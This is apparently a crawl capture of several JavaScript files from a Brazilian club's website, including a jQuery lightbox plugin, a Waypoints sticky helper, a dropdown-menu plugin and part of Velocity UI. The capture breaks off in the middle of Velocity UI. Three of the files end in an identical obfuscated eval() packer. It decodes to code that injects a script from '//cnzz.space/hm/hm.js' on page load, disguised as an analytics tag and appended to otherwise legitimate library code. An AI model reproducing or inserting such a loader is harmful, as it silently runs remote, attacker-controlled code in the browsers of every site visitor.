		if (data.targetImageWidth < data.minWidth || data.targetImageHeight < data.minHeight) {
			if (data.targetImageWidth < data.minWidth) {
				data.targetImageWidth  = data.minWidth;
				data.targetImageHeight = data.targetImageWidth * data.ratioHorizontal;
			} else {
				data.targetImageHeight = data.minHeight;
				data.targetImageWidth  = data.targetImageHeight * data.ratioVertical;
			}
		}
	}

	/**
	 * @method private
	 * @name _loadVideo
	 * @description Loads source video
	 * @param source [string] "Source video URL"
	 */
	function _loadVideo(source) {
		data.$videoWrapper = $('<div class="boxer-video-wrapper" />');
		data.$video = $('<iframe class="boxer-video" seamless="seamless" />');

		data.$video.attr("src", source)
				   .addClass("boxer-video")
				   .prependTo(data.$videoWrapper);

		data.$content.prepend(data.$videoWrapper);

		_sizeVideo();
		_open();
	}

	/**
	 * @method private
	 * @name _sizeVideo
	 * @description Sizes video to fit in viewport
	 */
	function _sizeVideo() {
		// Set initial vars
		data.windowHeight = data.viewportHeight = data.contentHeight = data.$window.height() - data.paddingVertical;
		data.windowWidth  = data.viewportWidth  = data.contentWidth  = data.$window.width()  - data.paddingHorizontal;
		data.videoMarginTop = 0;
		data.videoMarginLeft = 0;

		if (data.isMobile) {
			data.$meta.css({
				width: data.windowWidth
			});
			data.metaHeight = data.$meta.outerHeight(true);
			data.viewportHeight -= data.metaHeight;

			data.targetVideoWidth  = data.viewportWidth;
			data.targetVideoHeight = data.targetVideoWidth * data.videoRatio;

			if (data.targetVideoHeight > data.viewportHeight) {
				data.targetVideoHeight = data.viewportHeight;
				data.targetVideoWidth  = data.targetVideoHeight / data.videoRatio;
			}

			data.videoMarginTop = (data.viewportHeight - data.targetVideoHeight) / 2;
			data.videoMarginLeft = (data.viewportWidth - data.targetVideoWidth) / 2;
		} else {
			data.viewportHeight = data.windowHeight - data.margin;
			data.viewportWidth  = data.windowWidth - data.margin;

			data.targetVideoWidth  = (data.videoWidth > data.viewportWidth) ? data.viewportWidth : data.videoWidth;
			if (data.targetVideoWidth < data.minWidth) {
				data.targetVideoWidth = data.minWidth;
			}
			data.targetVideoHeight = data.targetVideoWidth * data.videoRatio;

			data.contentHeight = data.targetVideoHeight;
			data.contentWidth  = data.targetVideoWidth;
		}

		data.$content.css({
			height: (data.isMobile) ? data.contentHeight : "auto",
			width: data.contentWidth
		});
		data.$meta.css({
			width: data.contentWidth
		});
		data.$videoWrapper.css({
			height: data.targetVideoHeight,
			width: data.targetVideoWidth,
			marginTop: data.videoMarginTop,
			marginLeft: data.videoMarginLeft
		});

		data.containerHeight = data.contentHeight;
		data.containerWidth  = data.contentWidth;

		if (!data.isMobile) {
			data.metaHeight = data.$meta.outerHeight(true);
			data.containerHeight = data.targetVideoHeight + data.metaHeight;
		}
	}

	/**
	 * @method private
	 * @name _preloadGallery
	 * @description Preloads previous and next images in gallery for faster rendering
	 * @param e [object] "Event Data"
	 */
	function _preloadGallery(e) {
		var source = '';

		if (data.gallery.index > 0) {
			source = data.gallery.$items.eq(data.gallery.index - 1).attr("href");
			if (source.indexOf("youtube.com/embed") < 0 && source.indexOf("player.vimeo.com/video") < 0) {
				$('<img src="' + source + '">');
			}
		}
		if (data.gallery.index < data.gallery.total) {
			source = data.gallery.$items.eq(data.gallery.index + 1).attr("href");
			if (source.indexOf("youtube.com/embed") < 0 && source.indexOf("player.vimeo.com/video") < 0) {
				$('<img src="' + source + '">');
			}
		}
	}

	/**
	 * @method private
	 * @name _advanceGallery
	 * @description Advances gallery base on direction
	 * @param e [object] "Event Data"
	 */
	function _advanceGallery(e) {
		_killEvent(e);

		var $control = $(this);
		if (!data.isAnimating && !$control.hasClass("disabled")) {
			data.isAnimating = true;

			data.gallery.index += ($control.hasClass("next")) ? 1 : -1;
			if (data.gallery.index > data.gallery.total) {
				data.gallery.index = data.gallery.total;
			}
			if (data.gallery.index < 0) {
				data.gallery.index = 0;
			}

			data.$content.on(transitionEvent, function(e) {
				_killEvent(e);

				if ($(e.target).is(data.$content)) {
					data.$content.off(transitionEvent);

					if (typeof data.$image !== 'undefined') {
						data.$image.remove();
					}
					if (typeof data.$videoWrapper !== 'undefined') {
						data.$videoWrapper.remove();
					}
					data.$target = data.gallery.$items.eq(data.gallery.index);

					data.$caption.html(data.formatter.apply(data.$body, [data.$target]));
					data.$position.find(".current").html(data.gallery.index + 1);

					var source = data.$target.attr("href"),
						isVideo = ( source.indexOf("youtube.com/embed") > -1 || source.indexOf("player.vimeo.com/video") > -1 );

					if (isVideo) {
						_loadVideo(source);
					} else {
						_loadImage(source);
					}
					_updateControls();
				}
			});

			data.$boxer.addClass("loading animating");

			if (!transitionSupported) {
				data.$content.trigger(transitionEvent);
			}
		}
	}

	/**
	 * @method private
	 * @name _updateControls
	 * @description Updates gallery control states
	 */
	function _updateControls() {
		data.$controls.removeClass("disabled");
		if (data.gallery.index === 0) {
			data.$controls.filter(".previous").addClass("disabled");
		}
		if (data.gallery.index === data.gallery.total) {
			data.$controls.filter(".next").addClass("disabled");
		}
	}

	/**
	 * @method private
	 * @name _onKeypress
	 * @description Handles keypress in gallery
	 * @param e [object] "Event data"
	 */
	function _onKeypress(e) {
		if (data.gallery.active && (e.keyCode === 37 || e.keyCode === 39)) {
			_killEvent(e);

			data.$controls.filter((e.keyCode === 37) ? ".previous" : ".next").trigger("click");
		} else if (e.keyCode === 27) {
			data.$boxer.find(".boxer-close").trigger("click");
		}
	}

	/**
	 * @method private
	 * @name _cloneElement
	 * @description Clones target inline element
	 * @param id [string] "Target element id"
	 */
	function _cloneElement(id) {
		var $clone = $(id).find(">:first-child").clone();
		_appendObject($clone);
	}

	/**
	 * @method private
	 * @name _loadURL
	 * @description Load URL into iframe
	 * @param source [string] "Target URL"
	 */
	function _loadURL(source) {
		source = source + ((source.indexOf("?") > -1) ? "&"+options.requestKey+"=true" : "?"+options.requestKey+"=true");
		var $iframe = $('<iframe class="boxer-iframe" src="' + source + '" />');
		_appendObject($iframe);
	}

	/**
	 * @method private
	 * @name _appendObject
	 * @description Appends and sizes object
	 * @param $object [jQuery Object] "Object to append"
	 */
	function _appendObject($object) {
		data.$content.append($object);
		_sizeContent($object);
		_open();
	}

	/**
	 * @method private
	 * @name _sizeContent
	 * @description Sizes jQuery object to fir in viewport
	 * @param $object [jQuery Object] "Object to size"
	 */
	function _sizeContent($object) {
		data.windowHeight	 = data.$window.height() - data.paddingVertical;
		data.windowWidth	  = data.$window.width() - data.paddingHorizontal;
		data.objectHeight	 = $object.outerHeight(true);
		data.objectWidth	  = $object.outerWidth(true);
		data.targetHeight	 = data.targetHeight || data.$target.data("boxer-height");
		data.targetWidth	  = data.targetWidth  || data.$target.data("boxer-width");
		data.maxHeight		= (data.windowHeight < 0) ? options.minHeight : data.windowHeight;
		data.isIframe		 = $object.is("iframe");
		data.objectMarginTop  = 0;
		data.objectMarginLeft = 0;

		if (!data.isMobile) {
			data.windowHeight -= data.margin;
			data.windowWidth  -= data.margin;
		}

		data.contentHeight = (data.targetHeight !== undefined) ? data.targetHeight : (data.isIframe || data.isMobile) ? data.windowHeight : data.objectHeight;
		data.contentWidth  = (data.targetWidth !== undefined)  ? data.targetWidth  : (data.isIframe || data.isMobile) ? data.windowWidth  : data.objectWidth;

		if (data.isIframe && data.isMobile) {
			data.contentHeight = data.windowHeight;
			data.contentWidth  = data.windowWidth;
		}

		_setContentSize(data);
	}

	function _setContentSize(data) {
		data.containerHeight = data.contentHeight;
		data.containerWidth  = data.contentWidth;

		data.$content.css({
			height: data.contentHeight,
			width:  data.contentWidth
		});
	}

	/**
	 * @method private
	 * @name _onTouchStart
	 * @description Handle touch start event
	 * @param e [object] "Event data"
	 */
	function _onTouchStart(e) {
		_killEvent(e);
		_clearTimer(data.touchTimer);

		if (!data.isAnimating) {
			var touch = (typeof e.originalEvent.targetTouches !== "undefined") ? e.originalEvent.targetTouches[0] : null;
			data.xStart = (touch) ? touch.pageX : e.clientX;
			data.leftPosition = 0;

			data.touchMax = Infinity;
			data.touchMin = -Infinity;
			data.edge = data.contentWidth * 0.25;

			if (data.gallery.index === 0) {
				data.touchMax = 0;
			}
			if (data.gallery.index === data.gallery.total) {
				data.touchMin = 0;
			}

			data.$boxer.on("touchmove.boxer", _onTouchMove)
					   .one("touchend.boxer", _onTouchEnd);
		}
	}

	/**
	 * @method private
	 * @name _onTouchMove
	 * @description Handles touchmove event
	 * @param e [object] "Event data"
	 */
	function _onTouchMove(e) {
		var touch = (typeof e.originalEvent.targetTouches !== "undefined") ? e.originalEvent.targetTouches[0] : null;

		data.delta = data.xStart - ((touch) ? touch.pageX : e.clientX);

		// Only prevent event if trying to swipe
		if (data.delta > 20) {
			_killEvent(e);
		}

		data.canSwipe = true;

		var newLeft = -data.delta;
		if (newLeft < data.touchMin) {
			newLeft = data.touchMin;
			data.canSwipe = false;
		}
		if (newLeft > data.touchMax) {
			newLeft = data.touchMax;
			data.canSwipe = false;
		}

		data.$image.css({ transform: "translate3D("+newLeft+"px,0,0)" });

		data.touchTimer = _startTimer(data.touchTimer, 300, function() { _onTouchEnd(e); });
	}

	/**
	 * @method private
	 * @name _onTouchEnd
	 * @description Handles touchend event
	 * @param e [object] "Event data"
	 */
	function _onTouchEnd(e) {
		_killEvent(e);
		_clearTimer(data.touchTimer);

		data.$boxer.off("touchmove.boxer touchend.boxer");

		if (data.delta) {
			data.$boxer.addClass("animated");
			data.swipe = false;

			if (data.canSwipe && (data.delta > data.edge || data.delta < -data.edge)) {
				data.swipe = true;
				if (data.delta <= data.leftPosition) {
					data.$image.css({ transform: "translate3D("+(data.contentWidth)+"px,0,0)" });
				} else {
					data.$image.css({ transform: "translate3D("+(-data.contentWidth)+"px,0,0)" });
				}
			} else {
				data.$image.css({ transform: "translate3D(0,0,0)" });
			}

			if (data.swipe) {
				data.$controls.filter( (data.delta <= data.leftPosition) ? ".previous" : ".next" ).trigger("click");
			}
			_startTimer(data.resetTimer, data.duration, function() {
				data.$boxer.removeClass("animated");
			});
		}
	}

	/**
	 * @method private
	 * @name _naturalSize
	 * @description Determines natural size of target image
	 * @param $img [jQuery object] "Source image object"
	 * @return [object | boolean] "Object containing natural height and width values or false"
	 */
	function _naturalSize($img) {
		var node = $img[0],
			img = new Image();

		if (typeof node.naturalHeight !== "undefined") {
			return {
				naturalHeight: node.naturalHeight,
				naturalWidth:  node.naturalWidth
			};
		} else {
			if (node.tagName.toLowerCase() === 'img') {
				img.src = node.src;
				return {
					naturalHeight: img.height,
					naturalWidth:  img.width
				};
			}
		}

		return false;
	}

	/**
	 * @method private
	 * @name _killEvent
	 * @description Prevents default and stops propagation on event
	 * @param e [object] "Event data"
	 */
	function _killEvent(e) {
		if (e.preventDefault) {
			e.stopPropagation();
			e.preventDefault();
		}
	}

	/**
	 * @method private
	 * @name _startTimer
	 * @description Starts an internal timer
	 * @param timer [int] "Timer ID"
	 * @param time [int] "Time until execution"
	 * @param callback [int] "Function to execute"
	 */
	function _startTimer(timer, time, callback) {
		_clearTimer(timer);
		return setTimeout(callback, time);
	}

	/**
	 * @method private
	 * @name _clearTimer
	 * @description Clears an internal timer
	 * @param timer [int] "Timer ID"
	 */
	function _clearTimer(timer) {
		if (timer) {
			clearTimeout(timer);
			timer = null;
		}
	}

	/**
	 * @method private
	 * @name _getTransitionEvent
	 * @description Retuns a properly prefixed transitionend event
	 * @return [string] "Properly prefixed event"
	 */
	function _getTransitionEvent() {
		var transitions = {
				'WebkitTransition': 'webkitTransitionEnd',
				'MozTransition':    'transitionend',
				/* 'MSTransitionEnd':  'msTransition', */
				/* 'msTransition':     'MSTransitionEnd' */
				'OTransition':      'oTransitionEnd',
				'transition':       'transitionend'
			},
			test = document.createElement('div');

		for (var type in transitions) {
			if (transitions.hasOwnProperty(type) && type in test.style) {
				return transitions[type];
			}
		}

		return false;
	}

	$.fn.boxer = function(method) {
		if (pub[method]) {
			return pub[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return _init.apply(this, arguments);
		}
		return this;
	};

	$.boxer = function($target, opts) {
		if (pub[$target]) {
			return pub[$target].apply(window, Array.prototype.slice.call(arguments, 1));
		} else {
			if ($target instanceof $) {
				return _build.apply(window, [{ data: $.extend({
					$object: $target
				}, options, opts || {}) }]);
			}
		}
	};
})(jQuery, window);;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://paiolclubedecampo.com.br/js/waypoints-sticky.min.js
body_size: 2089
content:
// Generated by CoffeeScript 1.6.2
/*
Sticky Elements Shortcut for jQuery Waypoints - v2.0.5
Copyright (c) 2011-2014 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){(function(t,n){if(typeof define==="function"&&define.amd){return define(["jquery","waypoints"],n)}else{return n(t.jQuery)}})(window,function(t){var n,i;n={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"};i=function(t,n){var i;t.wrap(n.wrapper);i=t.parent();return i.data("isWaypointStickyWrapper",true)};t.waypoints("extendFn","sticky",function(r){var e,a,s;a=t.extend({},t.fn.waypoint.defaults,n,r);e=i(this,a);s=a.handler;a.handler=function(n){var i,r;i=t(this).children(":first");r=a.direction.indexOf(n)!==-1;i.toggleClass(a.stuckClass,r);e.height(r?i.outerHeight():"");if(s!=null){return s.call(this,n)}};e.waypoint(a);return this.data("stuckClass",a.stuckClass)});return t.waypoints("extendFn","unsticky",function(){var t;t=this.parent();if(!t.data("isWaypointStickyWrapper")){return this}t.waypoint("destroy");this.unwrap();return this.removeClass(this.data("stuckClass"))})})}).call(this);;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://paiolclubedecampo.com.br/js/dropdown-menu.min.js
body_size: 4087
content:
// jQuery().dropdown_menu() by Daniel Upshaw 2012-2013
// http://danielupshaw.com/jquery-css-dropdown-plugin/readme.html
(function(e,t,n,r){e.fn.extend({dropdown_menu:function(r){var i={sub_indicator_class:"dropdown-menu-sub-indicator",vertical_class:"dropdown-menu-vertical",shadow_class:"dropdown-menu-shadow",hover_class:"dropdown-menu-hover",open_delay:50,close_delay:150,animation_open:{opacity:"show"},speed_open:"fast",animation_close:{opacity:"hide"},speed_close:"fast",sub_indicators:false,drop_shadows:false,vertical:false,viewport_overflow:"auto",init:function(){}};version=parseFloat(navigator.appVersion.split("MSIE")[1]);var s=version<8&&n.body.filters;return this.each(function(){var n=e(this);var o=n.data("options");var u=e.extend({},i,r,o);var a=e('<span class="'+u.sub_indicator_class+'">&#187;</span>');if(u.vertical){n.addClass(u.vertical_class)}e(">li",n).css({"font-size":n.css("font-size")});n.css({"font-size":"0"});n.find("li:has(ul)").each(function(){e(this).addClass(u.sub_indicator_class);if(u.sub_indicators){e(">a:first-child",this).append(a.clone())}var n=e(">ul",this).css({visibility:"hidden",display:"block"});if(u.drop_shadows){n.addClass(u.shadow_class)}if(s){setTimeout(function(){n.css({width:n.outerWidth()})},0)}e(this).on({mouseenter:function(r){clearTimeout(e(this).data("close_timer"));clearTimeout(e(this).data("open_timer"));if(e(this).hasClass(u.hover_class)){return}e(this).data("open_timer",setTimeout(e.proxy(function(){e(this).addClass(u.hover_class);if(u.vertical){n.css({top:0,left:e(this).outerWidth()})}else{n.css({top:"",left:""})}n.css({visibility:"hidden",display:"block"});overflow_x=n.offset().left+n.outerWidth()>e(t).scrollLeft()+e(t).outerWidth();overflow_y=n.offset().top+n.height()>e(t).scrollTop()+e(t).height();overflow=overflow_x||overflow_y;if(overflow&&u.viewport_overflow){var r=10;if(u.viewport_overflow==="auto")u.viewport_overflow=s?"scroll":"move";switch(u.viewport_overflow){case"move":var i=overflow_x?e(t).scrollLeft()+e(t).outerWidth()-n.outerWidth()-r:n.offset().left;var o=overflow_y?e(t).scrollTop()+e(t).height()-n.height()-r:n.offset().top;n.offset({left:i,top:o});break;case"scroll":if(overflow_x){var a=n.offset().left-e(t).outerWidth()+n.outerWidth()+r;e("html").animate({scrollLeft:a},"fast")}if(overflow_y){var f=n.offset().top-e(t).height()+n.height()+r;e("html").animate({scrollTop:f},"fast")}break}}n.hide().css({visibility:"visible"});if(u.animation_open){n.animate(u.animation_open,u.speed_open)}else{n.show()}},this),u.open_delay))},mouseleave:function(t){clearTimeout(e(this).data("close_timer"));clearTimeout(e(this).data("open_timer"));e(this).data("close_timer",setTimeout(e.proxy(function(){e(this).removeClass(u.hover_class);if(u.animation_close){n.animate(u.animation_close,u.speed_close,function(){n.css({visibility:"hidden"})})}else{n.hide().css({visibility:"hidden"})}},this),u.close_delay))},touchstart:function(t){e(">a:first-child",this).one("click",e.proxy(function(t){if(!e(this).hasClass(u.hover_class)){t.preventDefault()}else{return true}},this))}})});setTimeout(function(){e("ul",n).hide(1).promise().done(function(){u.init.call(n[0])})},0)})}})})(jQuery,window,document)
;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://paiolclubedecampo.com.br/js/velocity.ui.js
body_size: 34999
content:
(function(){var Container=window.jQuery||window.Zepto||window;if(!Container.Velocity||!Container.Velocity.Utilities){console.log("Velocity UI Pack: Velocity must first be loaded. Aborting.");return}var effects={"callout.bounce":{defaultDuration:550,calls:[[{translateY:-30},.25],[{translateY:0},.125],[{translateY:-15},.125],[{translateY:0},.25]]},"callout.shake":{defaultDuration:800,calls:[[{translateX:-10},.125],[{translateX:10},.125,3],[{translateX:0},.125]]},"callout.flash":{defaultDuration:1100,
calls:[[{opacity:[0,"swing",1]},.25],[{opacity:[1,"swing"]},.25],[{opacity:[0,"swing"]},.25],[{opacity:[1,"swing"]},.25]]},"callout.pulse":{defaultDuration:900,calls:[[{scaleX:1.1,scaleY:1.1},.5],[{scaleX:1,scaleY:1},.5]]},"callout.swing":{defaultDuration:950,calls:[[{rotateZ:15},.2],[{rotateZ:-10},.2],[{rotateZ:5},.2],[{rotateZ:-5},.2],[{rotateZ:0},.2]]},"callout.tada":{defaultDuration:1E3,calls:[[{scaleX:.9,scaleY:.9,rotateZ:-3},.1],[{scaleX:1.1,scaleY:1.1,rotateZ:3},.1],[{scaleX:1.1,scaleY:1.1,
rotateZ:-3},.1,3],[{scaleX:1,scaleY:1,rotateZ:0},.2]]},"transition.flipXIn":{defaultDuration:700,calls:[[{opacity:[1,0],transformPerspective:[800,800],rotateY:[0,-55]}]],reset:{transformPerspective:0}},"transition.flipXOut":{defaultDuration:700,calls:[[{opacity:[0,1],transformPerspective:[800,800],rotateY:55}]],reset:{opacity:[1,1],transformPerspective:0,rotateY:0}},"transition.flipYIn":{defaultDuration:700,calls:[[{opacity:[1,0],transformPerspective:[800,800],rotateX:[0,-35]}]],reset:{transformPerspective:0}},
"transition.flipYOut":{defaultDuration:700,calls:[[{opacity:[0,1],transformPerspective:[800,800],rotateX:25}]],reset:{opacity:[1,1],transformPerspective:0,rotateX:0}},"transition.flipBounceXIn":{defaultDuration:900,calls:[[{opacity:[.725,0],transformPerspective:[400,400],rotateY:[-10,90]},.5],[{opacity:.8,rotateY:10},.25],[{opacity:1,rotateY:0},.25]],reset:{transformPerspective:0}},"transition.flipBounceXOut":{defaultDuration:800,calls:[[{opacity:[.9,1],transformPerspective:[400,400],rotateY:-10},
.5],[{opacity:0,rotateY:90},.5]],reset:{opacity:[1,1],transformPerspective:0,rotateY:0}},"transition.flipBounceYIn":{defaultDuration:850,calls:[[{opacity:[.725,0],transformPerspective:[400,400],rotateX:[-10,90]},.5],[{opacity:.8,rotateX:10},.25],[{opacity:1,rotateX:0},.25]],reset:{transformPerspective:0}},"transition.flipBounceYOut":{defaultDuration:800,calls:[[{opacity:[.9,1],transformPerspective:[400,400],rotateX:-15},.5],[{opacity:0,rotateX:90},.5]],reset:{opacity:[1,1],transformPerspective:0,
rotateX:0}},"transition.swoopIn":{defaultDuration:850,calls:[[{opacity:[1,0],transformOriginX:["100%","25%"],transformOriginY:["100%","100%"],transformOriginZ:[0,0],scaleX:[1,0],scaleY:[1,0],translateX:[0,-700],translateZ:0}]],reset:{transformOriginX:"50%",transformOriginY:"50%"}},"transition.swoopOut":{defaultDuration:850,calls:[[{opacity:[0,1],transformOriginX:["25%","100%"],transformOriginY:["100%","100%"],transformOriginZ:[0,0],scaleX:0,scaleY:0,translateX:-700,translateZ:0}]],reset:{opacity:[1,
1],transformOriginX:"50%",transformOriginY:"50%",scaleX:1,scaleY:1,translateX:0}},"transition.whirlIn":{defaultDuration:1E3,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],transformOriginZ:[0,0],scaleX:[1,0],scaleY:[1,0],rotateY:[0,180]}]]},"transition.whirlOut":{defaultDuration:1E3,calls:[[{opacity:[0,1],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],transformOriginZ:[0,0],scaleX:0,scaleY:0,rotateY:180}]],reset:{opacity:[1,1],scaleX:1,scaleY:1,
rotateY:0}},"transition.shrinkIn":{defaultDuration:700,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],transformOriginZ:[0,0],scaleX:[1,1.625],scaleY:[1,1.625],translateZ:0}]]},"transition.shrinkOut":{defaultDuration:700,calls:[[{opacity:[0,1],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],transformOriginZ:[0,0],scaleX:1.35,scaleY:1.35,translateZ:0}]],reset:{opacity:[1,1],scaleX:1,scaleY:1}},"transition.expandIn":{defaultDuration:700,calls:[[{opacity:[1,
0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],transformOriginZ:[0,0],scaleX:[1,.625],scaleY:[1,.625],translateZ:0}]]},"transition.expandOut":{defaultDuration:700,calls:[[{opacity:[0,1],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],transformOriginZ:[0,0],scaleX:.5,scaleY:.5,translateZ:0}]],reset:{opacity:[1,1],scaleX:1,scaleY:1}},"transition.bounceIn":{defaultDuration:1E3,calls:[[{opacity:[1,0],scaleX:[1.05,.3],scaleY:[1.05,.3]},.4],[{scaleX:.9,scaleY:.9,translateZ:0},
.2],[{scaleX:1,scaleY:1},.5]]},"transition.bounceOut":{defaultDuration:1E3,calls:[[{opacity:[1,1],scaleX:.95,scaleY:.95},.35],[{scaleX:1.1,scaleY:1.1,translateZ:0},.35],[{opacity:0,scaleX:.3,scaleY:.3},.3]],reset:{opacity:[1,1],scaleX:1,scaleY:1}},"transition.bounceUpIn":{defaultDuration:1E3,calls:[[{opacity:[1,"easeOutQuad",0],translateY:[-30,1E3]},.6],[{translateY:10},.2],[{translateY:0},.2]]},"transition.bounceUpOut":{defaultDuration:1E3,calls:[[{opacity:[1,"easeInQuad",1],translateY:20},.2],[{opacity:0,
translateY:-1E3},.8]],reset:{opacity:[1,1],translateY:0}},"transition.bounceDownIn":{defaultDuration:1E3,calls:[[{opacity:[1,"easeOutQuad",0],translateY:[30,-1E3]},.6],[{translateY:-10},.2],[{translateY:0},.2]]},"transition.bounceDownOut":{defaultDuration:1E3,calls:[[{opacity:[1,"easeInQuad",1],translateY:-20},.2],[{opacity:0,translateY:1E3},.8]],reset:{opacity:[1,1],translateY:0}},"transition.bounceLeftIn":{defaultDuration:900,calls:[[{opacity:[1,"easeOutQuad",0],translateX:[30,-1E3]},.6],[{translateX:-10},
.2],[{translateX:0},.2]]},"transition.bounceLeftOut":{defaultDuration:900,calls:[[{opacity:[1,"easeOutQuad",1],translateX:20},.2],[{opacity:0,translateX:-1E3},.8]],reset:{opacity:[1,1],translateX:0}},"transition.bounceRightIn":{defaultDuration:950,calls:[[{opacity:[1,"easeOutQuad",0],translateX:[-30,1E3]},.6],[{translateX:10},.2],[{translateX:0},.2]]},"transition.bounceRightOut":{defaultDuration:950,calls:[[{opacity:[1,"easeOutQuad",1],translateX:-20},.2],[{opacity:0,translateX:1E3},.8]],reset:{opacity:[1,
1],translateX:0}},"transition.slideUpIn":{defaultDuration:1E3,calls:[[{opacity:[1,0],translateY:[0,20],translateZ:0}]]},"transition.slideUpOut":{defaultDuration:1E3,calls:[[{opacity:[0,1],translateY:-20,translateZ:0}]],reset:{opacity:[1,1],translateY:0}},"transition.slideDownIn":{defaultDuration:1E3,calls:[[{opacity:[1,0],translateY:[0,-20],translateZ:0}]]},"transition.slideDownOut":{defaultDuration:1E3,calls:[[{opacity:[0,1],translateY:20,translateZ:0}]],reset:{opacity:[1,1],translateY:0}},"transition.slideLeftIn":{defaultDuration:1E3,
calls:[[{opacity:[1,0],translateX:[0,-20],translateZ:0}]]},"transition.slideLeftOut":{defaultDuration:1050,calls:[[{opacity:[0,1],translateX:-20,translateZ:0}]],reset:{opacity:[1,1],translateX:0}},"transition.slideRightIn":{defaultDuration:1E3,calls:[[{opacity:[1,0],translateX:[0,20],translateZ:0}]]},"transition.slideRightOut":{defaultDuration:1050,calls:[[{opacity:[0,1],translateX:20,translateZ:0}]],reset:{opacity:[1,1],translateX:0}},"transition.slideUpBigIn":{defaultDuration:850,calls:[[{opacity:[1,
0],translateY:[0,75],translateZ:0}]]},"transition.slideUpBigOut":{defaultDuration:850,calls:[[{opacity:[0,1],translateY:-75,translateZ:0}]],reset:{opacity:[1,1],translateY:0}},"transition.slideDownBigIn":{defaultDuration:850,calls:[[{opacity:[1,0],translateY:[0,-75],translateZ:0}]]},"transition.slideDownBigOut":{defaultDuration:850,calls:[[{opacity:[0,1],translateY:75,translateZ:0}]],reset:{opacity:[1,1],translateY:0}},"transition.slideLeftBigIn":{defaultDuration:850,calls:[[{opacity:[1,0],translateX:[0,
-75],translateZ:0}]]},"transition.slideLeftBigOut":{defaultDuration:850,calls:[[{opacity:[0,1],translateX:-75,translateZ:0}]],reset:{opacity:[1,1],translateX:0}},"transition.slideRightBigIn":{defaultDuration:850,calls:[[{opacity:[1,0],translateX:[0,75],translateZ:0}]]},"transition.slideRightBigOut":{defaultDuration:850,calls:[[{opacity:[0,1],translateX:75,translateZ:0}]],reset:{opacity:[1,1],translateX:0}},"transition.perspectiveUpIn":{defaultDuration:900,calls:[[{opacity:[1,0],transformPerspective:[800,
